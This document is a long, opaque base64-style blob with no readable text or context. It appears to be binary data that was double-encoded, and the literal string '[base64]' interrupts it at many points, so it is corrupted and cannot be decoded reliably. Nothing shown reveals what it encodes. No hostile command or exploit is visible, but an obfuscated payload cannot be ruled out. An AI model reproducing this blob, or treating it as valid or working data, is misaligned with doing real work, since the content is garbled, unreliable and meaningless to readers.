cObBcO/JF/DuT3DuBQ+cjDCu8OlMWdCwohDBMO4wqFBwprDtz0mZMKAwpLDjcOUwos8w6HDl8O3U0PCkMKHw4TCvgF8e8KCwr4ffsKxw748PVg2wppqMklIwrtLwqwNa8O8ICbDl0jDpsKkwqjCicO0w5U9XMOTQMKkwoAYwr8nw7TChsOwRCQIcwVGw7jDkUx7Q8OpHsKFEmjDvG/CknjDj8OQw5HCryc1R8KeA8KPw6fDjMOHGQLCmMKQAnc3EMOkWcOJwoDDqC/Clzofe8K2wrjCvsKIfsOkZsKEFmDCiFjCvT/CsVJjUzoDwpgxY2XDhz7DgAxOwox3w6clYcKdX8OxE1DDkSzCrsOywqobw5c+SMKrw4fCnyXCgixLwojChsOHIWtSwqbDkgECZMKqHzTCnAgNCHvCsHJwLnLCjMKJPcK4wpLCvmnDj8OqD8OawoUGDE/Chw9basO1cWHCuHXDm2oUwpEALWrCmcOLw50+BcOGFMOmwrrChQ8Sw63Dp0gjAcKHwrHDg8KdK8Kww4QSw7XDrinCicK6Pjgmw4UraMOUVRDDpMKCEsOTAsKtTcOiMcOYEsKrblfDlMKOPcO8OG3Dp8Kew71NTh/CuXlmfcKnwprCnwXCgsO8bhsMZcKZw7LClH/Di8KAFEDCrMOTdMONbcK3H1t/S8O8w4PDuMKDwqMJEAVOwozDl8KSVsOMw7giwozDnwx4w5/DocOYCgnDvcKjCMOrC8KmGSrCrcKEF0M0w6NRw57CgH7DtsOGS2Ajw5RCw7wSHcKKwrDChgxcw4AkKsKOw4FVeyzCv8OFw6IAwoPDvsOQwqU8McKDw4BHTsKWX8KhTsO/[base64]/DjUXDksOWDcOAZis4C8OMwpfCrcK7wpFTd8OWS2klw7TCm8OlPsOpUH7DmsO8w79swr8zQ8Kkwo3CpwgQwqHCuz7Ds2jCkDp2UiI0BCktaTjCpMKHwqDCtnbDssKXwrTCn8O/FcKgwp3Cu3fDqVvDoMO+O8OQe8KOw5IcGBFBIgDDusOKw6/DtMO8wozDhH7Ci8KQP8O6dcKyHDvCpC3CqS/Cp2NIwoNyw7JcO1nDtUU6BsOnYsK0Q3wcw6Eww719w406N8Otw5dhw4HCul47w5rCnMK6wqpMbxjDkTLDmhtWwonDvcO8KcKVw7nDr0Aew5dPDlPDi2bClnQjw7jDr8KRw6/CllUeaE/[base64]/w7LDqcOBLcK/A381T0vDkmXCkTNuw599wpXDmMKBwpvDuBfCicO4fiDCsScycwtsOmc5w6cEcW7DjUlrwro3woxvw4Ujw7XCnQ7DhVA2O3zCs8KKwrE4SsOkw7M4Ah/DjmjDnMKXX0HCg8KRwr3DlWvDhMKtHXdxcTkWw7zDg1HCrCQCwrfDt8KDBXHDjXnDmcOzw7DDmcKPw49QP1FnPTPCgz/[base64]/Dp8ORc8OkVsKvHsKNw7dgPmcaLlwgeMOewpzDo8K6w4QtS8OWeVHDn8OvS3/DuRkuBlsPwpYIwoNHJ8KAeTnDmcK1wo3DkFxvwo5Gwr9bLGMibQTDt2p9w5t2w7zDrcOFwo/[base64]/CvXd0w5sTUhFSwpAjWQPDgsOLD8KHwqxWwrlrWkMnw4FrNsKwwp/CkDDDpFlAw5rCtCsxwqFxwq7Cs8Olwr0IwqXDmVTDghPDgsKTw5zDgnPClMKqwqbCmTPDpBXDjcKceMKVw7JLwr4XGzEiD8KHwqAMP8KKM8KFwpHDqsKzJBdBwr3CjcOyf07Dj2teOFcVwoE6ZVw/[base64]/Cm8Kmw5Upw6pcQsKFw5V6woMOQcKINXxawqTCgVPCjTrCgEgowqHCj8K9wrTDrG/[base64]/CqcKgwro/w7RpwrnCtmlpe1UNw5Q3w4LDgMKlw6Fbw44NwoQSw4I5w47Cr8KPw5lsC8OKJMKvDcOUwrHDik1xw4LDjMKAwrszL8KHwr7Do8Kuwrd1w5HCg8O1A8OIG1vCnsKQwpXCtsOpAsKawpTDk8K6UnzCkmfDtVVEwr/ChsOEw41bTWjDrDTDjifCjgVuwpYPDEfCg3PDqxXChQ4rGcKcLAXCjUjClsKSw6Newp8BYcKYQQ4rw6RMHcOYSsKQABzDrDoKN8OHCMO3DMK0KUPCpMOfwoLDqsOMwqNAwpxAB3nCqcKTw65owr7Ch1bCmsKIw4wOw57DmMOOw6sUw5/CsMKEwo/DrsOswpd4wqnDmMK2LsKlKcODY0hswpjDqiU5RMO2O8OhUcOkdMKFw6zCj8KeJcK2PUPCnlJuOUPCnMOAw7jDncK4FhHCqR/[base64]/[base64]/Ck8Ocw5jCoUlgwrPDlMKXwr/ChcOcwovCj8KdEsKPw5VewrnCkl8dST0bOF5ew4HCp8KOw7JMfDt7wqHDg2rDscOXwqJWw6lIL0Yzw7DCs8K/ZVDDlEPCrBlhFwjDt8KOw44wD8K0IcKsw4NswqJhWMOowoxLS3rCukrChMKPw4TCuEMfdSzDg8KXPADCiW8ODsKuw6nCmMOyLcOBwrjDvFjClcOwasOdw5bCtsO6w6DDosK7w441wpTCjTzCnMO0wrUWw7/DlcKbw57Cs1w4wqrCj8OQwqF4w6PDqx/DiUB2JjjDk8KoVQzCnMOjwpnChsOhw4TDqMO7ST7DoFNPRMKYw5rCl0NrP8KYw4RqChIIWj3DpcOywrzDmEhSwrZuRmc8d8OGBwTCkinCkWvDsXQ2wpXCmQbCrcK/w61jZQduWsO7woMnwr3DgsOlwonDiMOgUn3Dsy3DjjPDvhrDkcO9SB/CpEk3w5TDkn/CoMKAD8ORLcOBbUfDu8KzNMKyWT3DqD3Cs8KZwpPDrzQzI8Kzw57DssOvwp0YYSQjfMOAw7XDj8OdFVpVwobCpcKJw7PClcOgwoDDh2TCmsKFOsKnLBYhwrlKw5ZCwpMxcMOfUGbCt1JTwqvDp8OlwodDwrxUwpXDh8K6w6BDIS/Cq03CqDjCvz0VPxNWVFvDt2wjPyHCgcKSw5DCpmUeRiDCucOXIMOwT8KGwprCkD/CocKTGFkQC0bDvzkrPSBtwosGwpAxw7/DmsK4w5fDocKUwrEMKD7CtV9jwqRNLMKeEMKxw69nbMKNwqDDiSTDsMKkUsKbw592wp3DlMOfwr8dFj3Clip7wrw8SMOrw4xQAydGN8O1wqwDwo4mICbCmsKPGmhdQ8KQAsOacRVSA2F/w53CvT7Cj3deMxPDlsKgFcKBwrLDtsOsJ8KaWTnDnsKEw4kywpfCnXPDgXrDt8OaA8OtwrvDtnDDlBdNFhpbw57DsFowHMK/fBI/w7nCoMKSwpDCtmhqwrHDijgrBALDshoBPy/CjyjCpSjCiMKMJkdUTmvClcKGwr9TA8OiwpfDmjTDosKtwoZ3w7Arw7zCj8Ofw4nCicORw6w3wrpTwpbDojA0Q8KACSljw6UtTMOWYcOHwrAvY0JCMXDCmsODKwLCk8OUwoMgwpvDuTvDrEl3wq0UGMOww5TCsMOyelLCh8OVwoHCimnDtsO9w6s8Cl02esK/[base64]/CiRzChMO/w4fDssKnwqPDhcO+RcKAfEbDo8OYNsKAwqzDs11aNmHDqcOvwrpfGnDCv33CmMO5woM1WkBww6zDv8OPKmIdE8OzwrgUBXPCq8KBfsOOw7fDoMOYw78ebMO/[base64]/w5vCqsO5w43DksOrwoTCmcOSOlQ4woPClMKuwojDrWXCssKVQUzCrAvDqm/Dj2nDqMOjYcKnwoEkK18KbnZbwqDCk0XCnlAhw6VfamDCvMKRwp1lZMO2cn/[base64]/HcKAwrdBA3nCm8OmwoJVdGtxQS0HY8OvXsOkSsKKM8Kbw4zChcOoZsOWA3NNX2xpw6rCvcKGK2/ChMOfwrF/MnrCtijDj1TDiMO2CgoMEcO4w6vCk8OpRH9tEsOGacOGw7fDq1zDs8Orwq0fWVMyw6jDqk3Cn3bCtcKswrXCqMO1T8KqcsKhw7/ChTxGwoNME8OFwqlDYUdEw6PCpMOow4t0w5/CkMKkw53CpErCg37DuMKpQHbCkcKtw79+NmIOwpTDhWvCrMK1CcKuwoQSwoFCwqTDmcK+w49LaMOZEMO4esK4EzvDvk/CjQlDwq/Dgk7CkcOCDwfCjMOSw7XCvMOPw61ewo7ChlZ9w6www5PDrDHCl8KgwofDn8KHUl3CkGTDtQIvwqZELsK8PgbDtcKqw7jDsMOAacOwdTDDtD9rUsOEc8OqVsOSfn4BZXTDrsOKPsK3wpYtw5htLcOMG8OGJl7CqcO0w6bDrTHCizXCm2cvL8OAwp/DjH7DgMKgwo53KXTCq8K8woPDtUDDtRXCv1vCiwMQw4tLwo0PfMKywprDmG/CiBDDm8OlAwEcwqQCwpTDpsKcIsK4LERtOA0Lwo/CksKIOVvChMOHNMKjdMOZw6nCvHgEwoLDn8KqwqYgwqhKAnzCv2HDmMKpNQtNw5dvwqrCqQZPMXQyO8K/wpDCksOSUUvDiQnDgMKdw6nDhArDokQcwpI9w4UTHcKDT2bCncO5IwXCsQnDjsKfXzsPwo42YFxDwql3wpo1w6PDq8KadgVjwq7DkMKqY03DqCk3wr5dw43ChMOXY8OVwo8fwp8jYy/[base64]/CsBLCrWzCh8OuwozDnkk2w6VnwozDvMOiQkrDiRjDhltwwpJGwpMHw4rDuAPDncK8YnA0wptxwo3Dt1rDr8OWeUANLw1KEcOyw57Ck8Kaw4HDlcOkesKXw4bCg8O/wpfDm1XDusOyworChGLCkjHCmMKWwrgnwp9rG31fw48kBBDCuAQhwpvCqgA0WiknIcOtG8KywrPCqVjDpzMYw6XDjsKJwr0/LCzCskATVFDCnMK6w6LCunLDv2/Dv8K1wqppKcKBw4vDs8O8wrLCiMKSbW5+UgnDh1nCoV/CgwN9w7ASwpweAMOjacO9w5VbwpAJKUvDr8OmHmIaWMOAwqV7YsOtw4lLwoIXcsO4w4VAwrbDklPDt8K6JsKzUChDw4/DpHHDsMO5fMKlF8K4w4jCrwDCkiMiVgYAwpM1C8OQwpg2CsOTYMO4wr/CnVvCpW/[base64]/McOSw4h7NsOcwrZXwpHDmMOxD8Kpw7nChhbDq8Knw7fDusO4KAJZfgUXDDzCuDjChcOOw5zCsEwbwpjCgsK+e8OGw4YsNcK+w7fDnkfChg7Ck8O+w6sgOcKoJB5aw654D1g3LDpww4bCncO4WcKLw4jDtcKUwofDon3ChcOMw6nCrxbDn8O6w43CjcO5w6coTi7CvV/DpSgrwo9RPsOAAyNGG2fCvz7Ds8KSw6/[base64]/CmTPDo8Opb8OXwo0jw77Cp8O2InvCvMKcLXnDrMKwUDppw6bDpsKHIcKUw6jDjsK6fcObw6UOSn/DnMK1woIqM07Ckxt/woAjOCTDpcKzw5bCk8KRw495ZBowBnzDkz7DpFXDtlvCoQXCqh3CvRY3DjNbX8OXNsKGeGhoPE8TwqNJZ8OvAMKrEsOkdVBEWxVww6VOWsKMSMONeWwew5nCvQAMesOowp7DpxA/SEXCtVgxwpzDkcKSwooyLMOHPFTDo3PDr8KkwqQew6rDlMOWI20eesKrw4xISDLDn1oDw77CuQXDihfCicOcCGXCq8OtI8Kow6MGW3wmw4rCi14XfGXCl8KRGcKdbsKIw5rCgMKuwr/CvlfDjDrChR3CkH9mw77CrkjDqA7CjcOLwp5BIRZITWLDoV41IsKJacOSw4/DocOFwrXCggsnw5VgwofDgsKHOX4lw5TDgCfDlwEyGkzDjsO1YH3Cu25AIMKbw7JXMcKIwozChGnClcO3w5nDnBYIw6gZw5EmOU7ClcKTP8OfwqbCsMK1Nyg1wrBmHHMoGgAPQcKRwoTCow/DlcO1PggOw4nDshdewpbCk8OTwp3CnMKyw45MFMO2XlldBE1ww5AWelhKOWhgw4PCp8KdL2I6w5LCl8K+KG/DtmfCssKFOVDDh8K3NBt2wpwQwqXCnsOTwrfDpDXDuzANw7DDvhIQIUlUGcKhLcKqw73Dr01/P8ODw6LCiRzDrAzDjsOOwqfDrS1LwqfCl3NLXibDpCt1XkDDrmBdbEZqVsKSOXllb0LCklxNwoYPwrnDoBvCmcOKYGI3w4zCmm95w53CpcOdGS7CuHkoJy5PasK4fX4KEl/DsEtdccKUw4VgGcOCw7onLTXCkQwJDThowq7ClmMgP8KWw5Z5wp5gwq3DsDwpYMKDw4fCmWRGMMOJIRl4c2TDghvCmMKOwrAxwr0Zw51hw4wNw6LDhMONw7/CgMKaIioIwozCpMKuQgkTTjHDhQwMw6rDjzNjNcO4CcOKw5IFwofCk8K+w7fCgcKbw4lfRcKREMKSw6AZw5vDnsOnQcOtLMK6OmpRwr1xOsKEwpBuE8OwYcOcwoTCq1wRU8OCHcOsMDwuw7PCtBhuw6rDhcKzwqLDhzQBfcK/Z3hsGxbCpCLChcK0dcKtA8OCwoBSMUddJsKdQ8OiUw3DocO1w47DpCQ/[base64]/DpWvCnG9vwrMNbMKLasOUWsKvK8K7w4XDon0ifsOuFcKuwqERwpLDosKrWcKIwqLCssOsUMKDw7RGV1jCqh3CiMOXCDsBw4Z7QMOoYBQvw5koJsOYXjZcwpMXBCnDsjAnDSgwSMKow5hIYUPDn8KOwqHDojhwQcO/[base64]/W8Kdw4xxw4Y/wpvDtcOHYcKJw6gXayXDsjcnw4pXADfCgh7Cg8Omw6LDkMKEdMKHwoI4V8Kow4rDtwMFT8KOOMOMARFPwrHDsU/CgFvDugfChEvCtUJ9woAawrnDm8KVUTLDjAhXw7LDlMOpwpbCqcOJJ8Kkw7rDhMKfw4nDrHwKQ8O4wo/DrsODOcKuMMKaw7fCjH1JWk5cwo0ZwrXDlCvDgw/CgUHDnxJFNcK2w7Nzwr7DuybChsKuw7DChMO2wojDgykkW8OyPHQLNsOdMXhFHcOXby0kwpd0NUXDucOPw4s0ccK9R0zDngTCiB05TsO2bsK5wr7DsAgAAcKSYMOBOx4VUC9oWXpfLcO/[base64]/DnsKudcOiEsKHM8OjMg3CjB8TIHBowqMHB8Oxw7fCrgLCkMK1IcKGw47CuMK9cF7Cs1/[base64]/DuMOdASU5RgXDpMO6wo8xRcKnFyvCt3vCtMKbM8KlwrvClMOUw7/Dnkx5wogEKSPCmcObwo7DiMOAdMOCwrVfw7MBDhDDrcKqIQEwHsOsSWHDlwHCgcO6woM+PDXDtxbDkQDDtsOUw4BXRRozwr5Ke3hrVxPCgkhiUWktc8OdJjbCicKBw4jClcKVZzfDvhgqfcKtBh7DlsOpwp/CrcO4VcOawpUAwqTDknwZwpTCtnHDuMO5w4vDhsKpKVvCj8O/AUvCjw/Dvi3DqhzDusKyw6txWcKCGsOSLsO7wp3CujHDmmlIwrhwKnRQw7PCvMKRwoZkd09/w51ZwrXDjwXDqF0pwqlsw6w5w48Ew6jDmcOkGsKBPz3DmR3CiMO+dgdkwqppw6jCrcKJw5LCpTHCmMOUR398LB83E8OEZMKLwrrChz/DscOYcEVlBVQdbMOdQcKNKUBefEpXeBLCvA4xDB/CkAfCh8OrwqnCh8Ocw6U3PsO6w6djwrDDrcK/[base64]/Yj4awoZRwrPDrMKfXzPDgx/[base64]/CvyJFesKGSsKULwN1wpjDn8OfNcOlWXs0w5fDmsOPTifDmcKdwp/ClMOTwpTDgRIQNUtYEiU9SsK7Y8KmV8KLwpfDmVVnM8Krw6XDpGBdwrlnw4nDuGInBy/[base64]/Dq27Ch8KIwqjDrMK+X8OJEA/CusKyw5AVacOlwp7Cph/CnsKsHW4owprDpMOyTTxNHH7DoyTCnnleHsKDwpbDssKvEsKsKXgmw4c1wqjDv8KSEsOobRPCjcKSwodYfcK3BcKnO8OOwphfDBXCuRMpwqTDm8Ktw4TDqElmwrU1RMKSwqh0w4nCucKEw7zCpnPDvcKxwrQmw6pDw5zDkS3DkMOyDxFvwqDDk8O/WMKIekjCscKpw4nDoEdXVsKFw5F0DMOCNcKXA8O5GsK1wobDp8K2w4/CtzfCiyvCssOpwqYrXSfDm8K7BMOzcgI3RMKhYMOEfRBkcSXCsn4swrnDrMKkFcO3w4dQYF/CvCBCw5vCvjMfw6waXMOawqwGw41nA8O1w73CkTLDtFzDnyhAeMOgwprDkT9ewpBpMT5/wqoXw6MIwobDucKQw78AEcKeScO7HMOSwqHDtCMxwoHDrF/Dn3AVIMOYw7Ysw6wmUWdmW8K7w5pGIcOWw541w7ozwqbCij7CisOMw4zDlzslJMKKw4vDkcKQwplMwrMgwqDCi0PDi8O9wo0Dw60QwoBYXV/[base64]/CgCk7wrB7EMOgwqQNOTfDimh8OnbCuMKJRMK1w6sFwqswHRNmLVjDvMORw7dMwojCpMOowpDDhsOdacO7wr1iwqJYw7rDmcOmdQkda8Oew7EtecOcAUUIw4LDq8KZMCAXwoPCnMKeVMKDfMOrLsKtwp/DimV3w6pYPg7CgGXDu8OWRcOoIsOsJjMCBcO6w5Y3woo5w65ywpLCrFTCrcOwNwHDocOVwpjDvhJUDsKlwotZwoPDv3NwwoVDwo/Ctk1gEVzDjsOUwrk7M1XCqXkrwqZyw6bClwrDpcOYwp3DugLDpsOKwpvCpETDrsOAPTDDv8OKC8O0w6EvRAEGXGAMw4zDk8OAfy7CrDfDvTfCmVIWw7LDuMOnDVzCrMKhw7/[base64]/Cj8KZwoHCt8Kic0cpw4EBbh5/LsOcIwUiw7QUPMKKw5XDnQRbacOmw6MjDhxaQHEsw4jCjMKbcMKCNGhwBcOxMsO0w6HClcKUeMK/[base64]/ClwbDoMO7a8KwwpPCrSbDq13CvMOpBw05w4BEw758wprCgsKmXA5Cw6hCecK7JcKcwrxyK8Kxw5FsecOlw5ACa8OCwqE5w47Dj8KSZMOzwoPDhsO2w53DrHQHwozCs8OnwpzCgXhTKEBEWF7Dt8OMw6HCjiQiTH/DqMKXYMK1Y1bCiipFNn8eVAQjw6cGw5jCl8Kbw7jCtTLDrFkWPCJ/OmQOL8KGKMO8U8K5wobCvMO5UWLDlsKaIsKiLMOcNMO/PsKDAcK4wpkAD8OxEn/[base64]/CtF9SI1BNFQ7DnsOBw68TeQvDnsOdwoYECgvDonFYw6wfJlTCvDXDlXzCt8OZZkXDo8KMH8K/[base64]/w7vDsjMSwrnCgCTCvVrCs8K3MgPCl8KyY8OWRsKow5UPwrvCv3vDr10ubMOVI8Kyw5fDi8KdMcKDw6hWMMKCwpbDqGPCugA/woM8SETCjmnCqcKQB8OtdTFmLATDuMKEwoA4w6LDljZ4wqTCrsKLUSN0dsOvUsO+wq3DrsKAw6QkLcObcMK+wrjCgzh3YMKhw7TCiMOcwofCuMKJRMOHd3jDoMKYcz8Ww5TDm8O3w4HChWwQw4HCucOPJXJTWVbDr8KTwrEywrXDpcOGXiUswrvDk3nDssO8wqN5ecK/[base64]/DkMONGCTCokHCqAdqw70hJWkCV3M5QzpQeU3CocKBODPCuQscUcKYwpJ6a8K0MjHDl0EJNcOsSm3Ds8OAIsKjV8K1w5o6eMKjw7MLw4TClMKdEcOrwpXDl8O4MMOXw7c4GMO0wpoXwovCmcOYwrjCt8K0RQbCgA/DqSAbVMO1wpNFIgMpwqzChwZKEcK8w4ABfxvDqMOyfnfDpDbDl8O5GMKpw6LDk1NkNcOTNsOiw6bCvMKIwqwNw5how6jCvRpCaGvCh2rCqMKocGbCnD7Cq8KfwqvDlD0iwpHCjsOrDknCiyHCqcOqw4fCssO4w7s/dMKhbsKdwo7Dv1HCvcOEwpheP14kG0PDmDDCrsONw5pFwpTDnzjCqcK9wrJTRsO5wpwdZQLDvjHDhMOiwqjDkW8Vw5/[base64]/[base64]/DjRLDksKdw6MUwpXDqD3DgcKNwrfDkT/DtsOFYMOdw4gSwoIUMsOYwo/CgMO/wrcHwr1mw5/CvsKyw5U3CFjCpWocB8KKKzzDn3Npw6U8wonDvcOBRMO4w711aABLTsOFwpNTDMO/RUzCkMObwrHCvSlLwohQwr/DvMOlw6jDl8Oldy8Dw6TCt8Krw4JJJ2LChznClx0/wrlBwoMAG8Kow78LNTXCo8Oyw5TCtcKTwpAhdAvDosKLGsOhwrPDhMOWV8KPCcOlw64iw7IIGcO6w4w4IMOvK8K1dDnCnjHChygzwpnCrmtww7dmwo3DrAjDkQ7CnsOfQsKVw5/CgwF6wp8BwrITworDvE/[base64]/CmnXDvsKzwpPDrFJBXMOewpBPw4rCssKqw6rDsQR1KQQeacOZGMK9f8K/w6kVwqFbw4fDmsKiccKJw7nCt8OvQcOqwqQ7w67CqMKSwpF5woPDgsK1w4nCscK9Ei7DjsKoPSrDlMOXPiBpwrnDs33CrTjCingvTsOawqh3w5LCr1BzNcKdPSjDnsO/[base64]/CrT3DvivDlMK4wqjDoHPCrcKDKhw0KXEvFU3Cokx/eMK7w5vDhsKLbMKnwrvCgMOQw4XDp8KNwoDDt8OHPMOial/DizzDtcKzwqZXwqlBw7BRwoTDqD3DiQrDhHxAwo7DtcKXVCchDFEBIcKFH0xTNR/DksO2Qy5Tw43CrELDtMONLU7DuyjDgsOPw6vCksKMRMKAwrLCkkB3w6d5wogMwoLDpMKiwpfCkXYLUBsbwppLJEgnIXrDnQxIw5DCuAzChMKxHAJcwr/CjWrDncOYwqnDt8KaUMOuwpnCn21Nwo3Cu8KVCRZwwrvDhGgGDRphwrLClz9Aw7JFw5zCiMOyW8Onw7c6UTbDmsKEw6zCsFVXwr3CnQAoIMKqw5/DqyYABcOACTjCucKtMjYAw6I1woI9wo7Ci8KeZwYnecONwobDisKHC2HDqzlSRMKgwpVswqDCjnd/GmXDkER4wrvCmRbCrT3DnV/DhzxWw5pcZsOew7EHw60+w4lvP8OswoHCo1zDpHEiwo5YDxwLIzPCjcKxTcKewqd2VMOmdgMdejdew53DtTtnwrEAS8KKwrPCmcOtwqXCtCgpdxccKjYPTQwLwp/CpMKmesKTEsKyIz4ewrLDu8O8b8Kkwp1bwqRkw4BNfcO+wqlww6NhWMOgbxnDjGkEwrTDn18kw7kSbMO2w4HCt8O8WcOFO8OsIVgSw5jDi8O4w7EIwp3CnT/Cj8O+bMOnVm/[base64]/[base64]/DgVwNw4HDo8K6w5o3VMKeUcOBw4zDnixiwrMlw6nDpU7CmsKgwr5TDsKswo8mw6AZwoPDocK2wqvDosO9f8KSw7HCrcKrwpBIwq/DszjDlcOpw6hhwrRmwq3DmsKVwoomd8KETUYhwrEwBcOOU8Ocw6VKw5oGSBFaw4FiLFtPW8OBwoHCnls/albCncOFwrs5Tm9hw5HDmzABTMOIZcOnwoPDlUDCjxDCrgEqw7ogUijDpMK+Bm0gSMOXTcOSwqjDkUPDi1vDryxGwoDCrcKKw4jCnFfDiMKKHy/Dr3I1woUIJXnChsKsw6gKw77CuMKjwoXDhcOMUjrDucObbMKWDUfDlMK7w6PCt1EwOcOeDsODf17DmQ9dw4HCgBTCrX3CrcKTBMK9wqlpKXJWwobCr8Oxw4VBL8KGw73CqBouw78iw6B9DMOHw4jDuXHDnsKdw6pHIsOtPEJ/wpHDlGjDk8OXPsOZE8KCFMKmPEokS8Opw7BSw4tQw7HDphpmw4fDt0PDswE6DsKCecO0cmoPw5/DsxZlw6t7b8KHKSfChMK0wp7Ch8KiW8Obw7jDmMKJDVkHQsOabmwuw5nCgsKMNQbCsyzCu8KfwpHChkXCisO2IV4ewrMZFsK+w4kkwrnDoMOuw7bCtzptw5XCrTfCt1XChnDDn2HDgcOCw4zCiDXDhcKOwqwrwoo/GsKbVsO5wpvDuMOnwqEJDsKkwrlwXT/DmwLDrMKaHnPCuBzDg1hqHSTDtQorwo5ew5XClMOaw6ZTdhkmw4rDjMOJwonCshXCscKNX8KjPA/CocKRLcKmbMObeXjCmzofEcOub8OZw7wLX8KuwrA3S1NEw53CrCp2wrNNS0VYScKbw4YyeyfDlEogXUxNNQLCkcKBw7UUTsOUw40Zwr8GQMOEdcOWf8KNwoQPwrxZVsK3w7I5w5VhKsOMw40/wrkLwokbd2YFEjsbw4fChEAmF8Ogw7rCrAAePjzCjkRDwpLDu8OoGws4wrPCoFbDvFjCh1fDiwXDr8OvB0QzVS4nQjYvAcKXPj/CuMKTVMKYwqFkCQbDsHXCk8OeBMK9w6pEw49Pw7xjw4XCi8Kvw4pYw6vDosKPOsO0TcKuJsOYEMKpecKrQsKdcWcfwr7DgMKvJcKAw4TClmPDucO3HSY/w6fDpcKow7LCjcORTMKjwoUTwpIPLcK/w7AdZ1DDtsKFKwpgw5VoE1MZwrdNwrHCmMKzw4wAwr/CrWQYw5fCiwxHAyF3w7t+w5xZehfCvMKUw7rCrWLCiChgw7LDpmrDpDEiwpzDvDpAM3E2wqUUH3fDrC1ow6c4wpQVwpfClmA5RsODwrtWwrDDpWPCpk0Cw6rCisK8w6XDnAlZJG3CsHTDuHbDj8K3HMOWGcKcw7DDiH/Cr2DCh2cLDcK8wrYEw6/CuMKZw6nDiTsPLWfChQs6w48Tw5/[base64]/DuMO3TQA/[base64]/DlEcCag9iw6DDn3hNw6jCnx83M3HClVzCrMKANA0pYsKtZD7DiMO+HmMhUWxVwqjCuMK8wqDCkj16Jg1BwprDgcO8w5xzw4gzwpvDi8OEbsKDfTXDl8OcwqFgw5EAw60hw53DksK4woB2w6XCiCPDjXpfwpcww6bDjlAqw7vDpcKCwpLDrsKgw5RUw5fDnA9/P8OrEwUcTsO4PcO/D8KTdEvDqDY+UMKhwqfDpMK+RsK/[base64]/DjHYQHcOtw64gLMOceSANwr9/w6rCmm/CgsOcEcK/woHCrFXDqFrDl2IlPsKWBcOwJDEhR8K9cirDt8O2w5vCgBzCpcKow4/Dt2nCp8KgeAfCjcKiUDRowpY5ZxxUwqo6cj/[base64]/bsK1wqHDkcOowojCosKGw48owpsoOMKLNsKKY8Ojw6JtJAzCj3DDmsK0wrnDk8O3w4nCmsK/w7Vsw6I+DsKzwq8sCMOLw7YaYMKww6U9w79NwpFTXcK+wqbCuMK/[base64]/DrcKwwrPDjcKMw7zDqBzDkMKnw5Y1OsKrwopZw7TCp8K6B8OyYEARw6psIWTDvwjDmGRIwoDDscKmwpU1wqghw4F0E8OhXsOlw5pew6VbTcOrU8OOOMK9TsKkbE/DhcKkw7gvw7xsw6nDg3DCpAnDvsKkLzvDkRvCh8ODDsOFccOUbcOVw41twoldw6PDtcO8ExcHwrhjw6HChcOBWwMOwowcwq8Ow6bDrHbCgcOSwqnCpjIIa8K4w5PDlcKnMsOcBmMnQhMEXcOaccOuCsOAwpF3MjzCvSrCmcOuBFI3TsOhIx0PWCTDlsOewqLCiMKtRQ/ChsO7HsO2JcOywo5UwrRfT8KwZMKlwrPDp8Ouwp/DuBfCqcOHLMK7wqvClMKYDl1SLcKMcMO7w7dqR0pmcTNgJWbCmsOqE8KDElwiwohjeg/CmCDDmkFPDH7DmMO+NWcCwrxEwqJTWcOxNBXCj8KAw7jDtcKsw78dM8KLw4Z/KsO/[base64]/DscOuw5ggw4nCvGLDvQnCuAkKAX/DmsOkwokUwrrDuMOdIwLDuD1gG8KNcFPCmBx7wrk4w65PQcOpCU3DtV1zPycbc8KccsKPVl7ClMK8w7/[base64]/RwzDjsOUw6wodMKgwqdjw5U9w7TChwvCnl1rwp7DncKeOcKtw6Bdw5fClcKZZS4TwrJCHlAKCkTCvcKBGMK1w4zCtMK5w53DpsK3w7DDohZJcMKKw5UuwosgwobDmC9HWjXDlSvCnG/[base64]/Dg8K/w6rCq1IKdR8hwrfDu37DpHnDh8KoLcOSHx/DpFUMw40ndsKTwrd/wobCs8KXwp1tF0bDumpRw4vDiMKFw4k0e8OHw40lw6rDocK6wo/[base64]/SmTDqCHCiMKqL8KscXvDkUjDnMK/PcKBY2RBwrPDuMKPwqgjcQIjw7djwoDCpsKTU8KKw6VvIsOSwrbCi8OxSDDDtkvCksKfwqJawpFtXsK/[base64]/Cu8KIw7XDs8KJWMKfw4dEYmg0w7k+wqrCksO3fsOyw7QhGSUKcC4dwrrClsOFDsKtw4xKPiLCrMK6IlPDlsOSw5PDrS3CrsK/OsOYwpdVX8KROmBjGcK/A8OqfcKPwrDDjsOSX8OJCMKIw5rCvsKsw6gIw7wUw5TCgMOiwrsNw7DCqgfDuAI5MsOywrzDrGB9U8OrBsK0wrXCgiDCoyZ5VsK2AsKNw5JvTXnCqDdkwoVRO8OnwpPDlQrCocKEMcKswpfCrsOyWWDDgkhBO8OfR8O/M2ROLMOfw6bCncKiMBFwchYfFsOXR8Oew4AeUGPCkzPDmX/[base64]/Cn2ZAKjrDn3zDoMKNecK/asKuw7lPw5pAw4fDrCDClGgQEsO3N8KVUcOGw7fDlAvDjMO2w6IscsOvSMKPPMKyZcKjw6bDm8OJw5vDp8K8RMKlw7/[base64]/[base64]/[base64]/DuznCrMKND31Yw7Z/[base64]/Cs8OAMcOlYQ7CjsKWwqbDjsOHwqnCkhLCn8OYGcO2wpPDgCPDh1HCllfCsMOqwrrCk8O2KMK2w4XDrsKTNMK/w7R8w4LDh8O0E8KgFcOzFsKRw6fCvMKHwp9bNcKiwo/ColLCrFMsw5/DhsOJSgXCvCgewoLCgwsDwqjCthAvXMO+w4kbJMOgTxovfjXChVIcEcOfw6ETw5wew6ZvwpnClMKzwrbCtsKQwrYxw48OwqLDnWx5wrfDucO/[base64]/ZRjDiVh4wqQoAm7DvsOlwpzDlsK9JcK4wrfCn1phZ17DmRB2FzsSwo/Co8Kmwrp5wo7DhcKZwptDEnAqwpzCqiPDoCDDucOWw6DDsyrCrmrCqHTDgsO7EwkQw5MQC0UxFU3Dql/Di293wrXDvW3CrDhnImnCkSxJJhAiwoJxTcK2wprDjcO+G8Ogwo/CsMOQwqM0UD/[base64]/DuV7CpMK6JGFOw49VwpTDhMO/w7XCqnfDvFtVbVTDtkrCvA7CujjDucKqw5nCtMKbdcKlMsKXwrIuw7UYw4sIeArDk8OoGcOWw6LCkT0Vw5jCgyZTPRI4LXxDw41DwpTDkywJw4I7CFhiwoM6ccODQRrCqcOHEcO9wonCmjPCuBjDg8KSaSQpIcKvGV5IwpzCm2/CssOAw4zDjsKBcsKLw7hjw6PDgsK7USJQw7J9ZHtSw7PCuRhBwozDulcEDBhTfcOywrBWwrhPa8OBJXweZMOzWsOrZ8OMwrR/w7REwoTCp07CrMKhJsOMLMKtw7XCrcO0HMKCBw/CjsO/w7MUJFcLbMO8A8ORw6rDuBjDrzjChFHDslPCocK7dxZxwqYB